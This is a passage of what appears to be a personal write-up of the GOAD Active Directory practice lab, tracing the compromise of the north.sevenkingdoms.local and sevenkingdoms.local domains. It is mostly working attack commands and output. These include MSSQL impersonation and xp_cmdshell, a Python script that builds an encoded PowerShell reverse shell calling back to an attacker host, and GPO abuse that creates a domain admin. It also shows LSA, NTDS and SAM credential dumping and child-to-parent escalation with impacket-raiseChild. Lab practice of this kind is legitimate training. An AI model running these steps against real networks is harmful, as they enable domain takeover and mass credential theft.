7708bd6aa1fb4a2ee874c7fb644cfa7f782b479c71b4cb89a8452629444a6a0522d2d82401a6e722b06aa067eaf6f002c3b2bf0a41ffbb2419fc4454f5d6f17e9888fd597428452a02ad795872cad2389e54b541a9d200759dd6cab82456da66aab93d62a8c3b4761c7e72684a294a37b1ae2a4ff81de17d686893c74a1eb786d4dcd3b3b91e8aea09e66d8ff3d70cea1f10ea19eaa5968798f52336c0d76357c8844914656aa720b6cc0bcc52049b6befa4d9de59f7de764dea1c52814f55737efd49625126adf6075289221d9869ca7165fbf6bef70318c18fb5f46dd722c9bcb019a690462cf369fc1eb1e97dda1a7e172f83f0c44064e4f4d03184e265216647750f50926d396f1a67820b2c2c8221e72ba49bd8612cf3cabdccee89f2cfdb467a7615a96681ab1b7b
|
we get password “jon.snow : iknownothing”
This user can login via RDP on winterfell and MQSQL on castleblack
1
2
3
4
5
|
crackmapexec mssql castleblack.north.sevenkingdoms.local -u jon.snow -p iknownothing -d north.sevenkingdoms.local
MSSQL castleblack 1433 None [*] None (name:castleblack.north.sevenkingdoms.local) (domain:north.sevenkingdoms.local)
MSSQL castleblack 1433 None [+] north.sevenkingdoms.local\jon.snow:iknownothing (Pwn3d!)
|
MSSQL
1
2
|
impacket-mssqlclient -windows-auth north.sevenkingdoms.local/jon.snow:iknownothing@192.168.0.152
|
Checking impersonation abilities
1
2
3
4
5
6
7
8
9
10
11
|
execute as database permission_name state_desc grantee grantor
---------- -------- --------------- ---------- ------------------- ----------------------------
b'USER' master IMPERSONATE GRANT NORTH\arya.stark dbo
b'USER' msdb IMPERSONATE GRANT NORTH\arya.stark dbo
b'USER' msdb IMPERSONATE GRANT dc_admin MS_DataCollectorInternalUser
b'LOGIN' b'' IMPERSONATE GRANT NORTH\samwell.tarly sa
b'LOGIN' b'' IMPERSONATE GRANT NORTH\brandon.stark NORTH\jon.snow
|
- A “Login” grants the principal entry into the SERVER
- A “User” grants a login entry into a single DATABASE
User “samwell.tarly” can impersonate login of “sa”, so we have to login to mssql as samwell first and then run.
1
2
3
4
|
exec_as_login sa
enable_xp_cmdshell
xp_cmdshell whoami
|
from here we can get a reverse shell as user sql_svc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
#!/usr/bin/env python
import base64
import sys
if len(sys.argv) < 3:
print('usage : %s ip port' % sys.argv[0])
sys.exit(0)
payload="""
$c = New-Object System.Net.Sockets.TCPClient('%s',%s);
$s = $c.GetStream();[byte[]]$b = 0..65535|%%{0};
while(($i = $s.Read($b, 0, $b.Length)) -ne 0){
$d = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($b,0, $i);
$sb = (iex $d 2>&1 | Out-String );
$sb = ([text.encoding]::ASCII).GetBytes($sb + 'ps> ');
$s.Write($sb,0,$sb.Length);
$s.Flush()
};
$c.Close()
""" % (sys.argv[1], sys.argv[2])
byte = payload.encode('utf-16-le')
b64 = base64.b64encode(byte)
print("powershell -exec bypass -enc %s" % b64.decode())
|
Bloodhound
1
|
bloodhound-python -u brandon.stark -p iseedeadpeople -d north.sevenkingdoms.local -c all -dc winterfell.north.sevenkingdoms.local -ns 192.168.0.151
|
Here we can mark the high value targets and the users that we have compromised. Bloodhound is useful to get a visual representation of the active directory environment.
Privilege escalation
We can modify the GPO "" as user samwell.tarly

Here we willl utilize a tool pygpoabuse
We need to get the gpo id , this can be done by loggin in via rdp as jon.snow and running
1
|
Get-GPO -All -Domain 'north.sevenkingdoms.local'
|
Then…
1
2
|
pygpoabuse.py north.sevenkingdoms.local/samwell.tarly -gpo-id 848cf9d5-81b3-49d6-b628-d8fbcc1a322c
|
This creates an admin user called “john” with the password “H4x00r123..”
This user is a Domain Admin.
We can now login via winrm
1
2
3
4
|
SMB 192.168.0.151 5986 WINTERFELL [*] Windows 10 / Server 2019 Build 17763 (name:WINTERFELL) (domain:north.sevenkingdoms.local)
HTTP 192.168.0.151 5986 WINTERFELL [*] https://192.168.0.151:5986/wsman
WINRM 192.168.0.151 5986 WINTERFELL [+] north.sevenkingdoms.local\john:H4x00r123.. (Pwn3d!)
|
Using crackmap exec smb and the new user
1
|
crackmapexec smb 192.168.0.151 -u john -p "H4x00r123.." --lsa
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
B 192.168.0.151 445 WINTERFELL [*] Windows 10 / Server 2019 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB 192.168.0.151 445 WINTERFELL [+] north.sevenkingdoms.local\Administrator:dbd13e1c4e338284ac4e9874f7de6ef4 (Pwn3d!)
SMB 192.168.0.151 445 WINTERFELL [+] Dumping LSA secrets
SMB 192.168.0.151 445 WINTERFELL NORTH\WINTERFELL$:aes256-cts-hmac-sha1-96:9b9cfb7bc4b4696ac33184f5aef050c90c18bf5c5bbdc9dadbe0e538d401e205
SMB 192.168.0.151 445 WINTERFELL NORTH\WINTERFELL$:aes128-cts-hmac-sha1-96:939fc4f35f4894dca4328d7a1788b7ee
SMB 192.168.0.151 445 WINTERFELL NORTH\WINTERFELL$:des-cbc-md5:1680497f851ad66d
SMB 192.168.0.151 445 WINTERFELL NORTH\WINTERFELL$:plain_password_hex:81ba3b085654dc44a1ede7ea006e2330b869f885bb76d6ab9b9bf959a24835a4521407345d840c9e3708abbd8730822260734914769732e031d0fd7c3a3c71438b3da91460cde8ee884c8de619df6c8bf88c7040e1af0b552dd4aa01a9b1ba5cda63d6a11d54d7044f5a14bdd3263812850cb5184a3456c27ef083e7da3fd1143d814beeaa3adabc0a81e53eb0606dc151421cb756eed4c52a108f22f160d18e761642e1f66effc5fdb5ba3e01720c527d05cd1a24a7b8557579980b5757862c82168b0abbbc89aec55414e741e6252a03acd29acea1ae9b5fb933f2fb6ca9e838e0395cb84e19a10b3ffcd3e3409c92
SMB 192.168.0.151 445 WINTERFELL NORTH\WINTERFELL$:aad3b435b51404eeaad3b435b51404ee:9d473a58231037f6c63b9c7f0d50c61f:::
SMB 192.168.0.151 445 WINTERFELL NORTH\robb.stark:sexywolfy
SMB 192.168.0.151 445 WINTERFELL dpapi_machinekey:0x2156559686eeb6fd6e9116a6dbb58d11e61c87b4
dpapi_userkey:0x802f741bb0b27e5f5fef3b7bc549bac02f4fa528
SMB 192.168.0.151 445 WINTERFELL NL$KM:223401760170309388a76bb2874359690e41bd220a0ccc233a5bb674cb90d63514cad8454af0db72d5cf3ba1ed7f3a98cd4dd6366a35242da0eb0f8e3f5281c9
SMB 192.168.0.151 445 WINTERFELL [+] Dumped 8 LSA secrets to /home/kali/.cme/logs/WINTERFELL_192.168.0.151_2024-11-08_120932.secrets and /home/kali/.cme/logs/WINTERFELL_192.168.0.151_2024-11-08_120932.cached
|
1
|
crackmapexec smb 192.168.0.151 -u john -p "H4x00r123.." --ntds
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
SMB 192.168.0.151 445 WINTERFELL [*] Windows 10 / Server 2019 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB 192.168.0.151 445 WINTERFELL [+] north.sevenkingdoms.local\Administrator:dbd13e1c4e338284ac4e9874f7de6ef4 (Pwn3d!)
SMB 192.168.0.151 445 WINTERFELL [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 192.168.0.151 445 WINTERFELL Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4:::
SMB 192.168.0.151 445 WINTERFELL Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.0.151 445 WINTERFELL krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3e1aa23cbaaed62c05427ff7148c04d8:::
SMB 192.168.0.151 445 WINTERFELL vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
SMB 192.168.0.151 445 WINTERFELL arya.stark:1110:aad3b435b51404eeaad3b435b51404ee:4f622f4cd4284a887228940e2ff4e709:::
SMB 192.168.0.151 445 WINTERFELL eddard.stark:1111:aad3b435b51404eeaad3b435b51404ee:d977b98c6c9282c5c478be1d97b237b8:::
SMB 192.168.0.151 445 WINTERFELL catelyn.stark:1112:aad3b435b51404eeaad3b435b51404ee:cba36eccfd9d949c73bc73715364aff5:::
SMB 192.168.0.151 445 WINTERFELL robb.stark:1113:aad3b435b51404eeaad3b435b51404ee:831486ac7f26860c9e2f51ac91e1a07a:::
SMB 192.168.0.151 445 WINTERFELL sansa.stark:1114:aad3b435b51404eeaad3b435b51404ee:2c643546d00054420505a2bf86d77c47:::
SMB 192.168.0.151 445 WINTERFELL brandon.stark:1115:aad3b435b51404eeaad3b435b51404ee:84bbaa1c58b7f69d2192560a3f932129:::
SMB 192.168.0.151 445 WINTERFELL rickon.stark:1116:aad3b435b51404eeaad3b435b51404ee:7978dc8a66d8e480d9a86041f8409560:::
SMB 192.168.0.151 445 WINTERFELL hodor:1117:aad3b435b51404eeaad3b435b51404ee:337d2667505c203904bd899c6c95525e:::
SMB 192.168.0.151 445 WINTERFELL jon.snow:1118:aad3b435b51404eeaad3b435b51404ee:b8d76e56e9dac90539aff05e3ccb1755:::
SMB 192.168.0.151 445 WINTERFELL samwell.tarly:1119:aad3b435b51404eeaad3b435b51404ee:f5db9e027ef824d029262068ac826843:::
SMB 192.168.0.151 445 WINTERFELL jeor.mormont:1120:aad3b435b51404eeaad3b435b51404ee:6dccf1c567c56a40e56691a723a49664:::
SMB 192.168.0.151 445 WINTERFELL sql_svc:1121:aad3b435b51404eeaad3b435b51404ee:84a5092f53390ea48d660be52b93b804:::
SMB 192.168.0.151 445 WINTERFELL WINTERFELL$:1001:aad3b435b51404eeaad3b435b51404ee:9d473a58231037f6c63b9c7f0d50c61f:::
SMB 192.168.0.151 445 WINTERFELL CASTELBLACK$:1105:aad3b435b51404eeaad3b435b51404ee:1540ceefdcd5c9e64384ea6796bcd3b4:::
SMB 192.168.0.151 445 WINTERFELL krbrelay$:1122:aad3b435b51404eeaad3b435b51404ee:0eddedc35eb7b7ecde0c9f0564e54c83:::
SMB 192.168.0.151 445 WINTERFELL SEVENKINGDOMS$:1104:aad3b435b51404eeaad3b435b51404ee:02f4f0cba0ec04eae62a64df80330594:::
SMB 192.168.0.151 445 WINTERFELL [+] Dumped 20 NTDS hashes to /home/kali/.cme/logs/WINTERFELL_192.168.0.151_2024-11-08_121039.ntds of which 16 were added to the database
|
1
|
crackmapexec smb 192.168.0.151 -u john -p "H4x00r123.." --sam
|
1
2
3
4
5
6
7
8
|
TERFELL [+] north.sevenkingdoms.local\Administrator:dbd13e1c4e338284ac4e9874f7de6ef4 (Pwn3d!)
SMB 192.168.0.151 445 WINTERFELL [+] Dumping SAM hashes
SMB 192.168.0.151 445 WINTERFELL Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4:::
SMB 192.168.0.151 445 WINTERFELL Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.0.151 445 WINTERFELL DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ERROR:root:SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
SMB 192.168.0.151 445 WINTERFELL [+] Added 3 SAM hashes to the database
|

We also get another plaintext creds ‘NORTH\robb.stark:sexywolfy’
We can crack the other passwords using crackstation.
NTLM hashes are just md5 hashes with the fancy name:).
And we pwn the NORTH :)
Raisemeup
We now need to escalate from child domain to parent domain. In this case north.sevenkingdoms.local to sevenkingdoms.local
We can use impacket-raisechild
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
impacket-raiseChild north.sevenkingdoms.local/john:'H4x00r123..'
[*] Raising child domain north.sevenkingdoms.local
[*] Forest FQDN is: sevenkingdoms.local
[*] Raising north.sevenkingdoms.local to sevenkingdoms.local
[*] sevenkingdoms.local Enterprise Admin SID is: S-1-5-21-2593120635-1589445922-2702696661-519
[*] Getting credentials for north.sevenkingdoms.local
north.sevenkingdoms.local/krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3e1aa23cbaaed62c05427ff7148c04d8:::
north.sevenkingdoms.local/krbtgt:aes256-cts-hmac-sha1-96s:3955f047341f1c503f0e4c0319e022508c1493da98e7a8bbb052a74f8fd21872
[*] Getting credentials for sevenkingdoms.local
sevenkingdoms.local/krbtgt:502:aad3b435b51404eeaad3b435b51404ee:961dd9c581fb10b66d4d141ca6a6efbc:::
sevenkingdoms.local/krbtgt:aes256-cts-hmac-sha1-96s:50e85a7b53c4b652b469104f764577cb31448ebba755df993fd6424262083a0e
[*] Target User account name is Administrator
sevenkingdoms.local/Administrator:500:aad3b435b51404eeaad3b435b51404ee:c66d72021a2d4744409969a581a1705e:::
sevenkingdoms.local/Administrator:aes256-cts-hmac-sha1-96s:bdb1a615bc9d82d2ab21f09f11baaef4bc66c48efdd56424e1206e581e4dd827
|
This will create a golden ticket for Administrator on the main domain. Then use it to dump secret. So we get the Administrator NTLM hash.
1
2
3
4
|
crackmapexec winrm sevenkingdoms.local -u Administrator -H c66d72021a2d4744409969a581a1705e -d sevenkingdoms.local
HTTP kingslanding 5986 sevenkingdoms.local [*] https://kingslanding:5986/wsman
WINRM kingslanding 5986 sevenkingdoms.local [+] sevenkingdoms.local\Administrator:c66d72021a2d4744409969a581a1705e (Pwn3d!)
|
With this we can dump all secrets, ill use crackmapexec smb.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
crackmapexec smb sevenkingdoms.local -u Administrator -H c66d72021a2d4744409969a581a1705e -d sevenkingdoms.local --ntds
SMB kingslanding 445 KINGSLANDING [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB kingslanding 445 KINGSLANDING Administrator:500:aad3b435b51404eeaad3b435b51404ee:c66d72021a2d4744409969a581a1705e:::
SMB kingslanding 445 KINGSLANDING Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB kingslanding 445 KINGSLANDING krbtgt:502:aad3b435b51404eeaad3b435b51404ee:961dd9c581fb10b66d4d141ca6a6efbc:::
SMB kingslanding 445 KINGSLANDING vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
SMB kingslanding 445 KINGSLANDING tywin.lannister:1112:aad3b435b51404eeaad3b435b51404ee:af52e9ec3471788111a6308abff2e9b7:::
SMB kingslanding 445 KINGSLANDING jaime.lannister:1113:aad3b435b51404eeaad3b435b51404ee:12e3795b7dedb3bb741f2e2869616080:::
SMB kingslanding 445 KINGSLANDING cersei.lannister:1114:aad3b435b51404eeaad3b435b51404ee:c247f62516b53893c7addcf8c349954b:::
SMB kingslanding 445 KINGSLANDING tyron.lannister:1115:aad3b435b51404eeaad3b435b51404ee:b3b3717f7d51b37fb325f7e7d048e998:::
SMB kingslanding 445 KINGSLANDING robert.baratheon:1116:aad3b435b51404eeaad3b435b51404ee:9029cf007326107eb1c519c84ea60dbe:::
SMB kingslanding 445 KINGSLANDING joffrey.baratheon:1117:aad3b435b51404eeaad3b435b51404ee:3b60abbc25770511334b3829866b08f1:::
SMB kingslanding 445 KINGSLANDING renly.baratheon:1118:aad3b435b51404eeaad3b435b51404ee:1e9ed4fc99088768eed631acfcd49bce:::
SMB kingslanding 445 KINGSLANDING stannis.baratheon:1119:aad3b435b51404eeaad3b435b51404ee:d75b9fdf23c0d9a6549cff9ed6e489cd:::
SMB kingslanding 445 KINGSLANDING petyer.baelish:1120:aad3b435b51404eeaad3b435b51404ee:6c439acfa121a821552568b086c8d210:::
SMB kingslanding 445 KINGSLANDING lord.varys:1121:aad3b435b51404eeaad3b435b51404ee:52ff2a79823d81d6a3f4f8261d7acc59:::
SMB kingslanding 445 KINGSLANDING maester.pycelle:1122:aad3b435b51404eeaad3b435b51404ee:9a2a96fa3ba6564e755e8d455c007952:::
SMB kingslanding 445 KINGSLANDING KINGSLANDING$:1001:aad3b435b51404eeaad3b435b51404ee:5957852cf538c6fd889c94f3bb2473d8:::
SMB kingslanding 445 KINGSLANDING NORTH$:1104:aad3b435b51404eeaad3b435b51404ee:02f4f0cba0ec04eae62a64df80330594:::
SMB kingslanding 445 KINGSLANDING [+] Dumped 17 NTDS hashes to /home/kali/.cme/logs/KINGSLANDING_kingslanding_2024-11-10_135107.ntds of which 15 were added to the database
|
We can try and crack some of the hashes using crackstation
Delegations
First we need to find the delegations in the domain.
There are 2 types of delegations:
- Constrained
- Unconstrained
By default child domain have Unconstrained delegation in the Parent domain
Read about them here
We can exploit this to achieve the same result. This is the manual way to get what imapacket-raiseChild did.
Ill addd this section later :).
We have pwned KINGSLANDING.








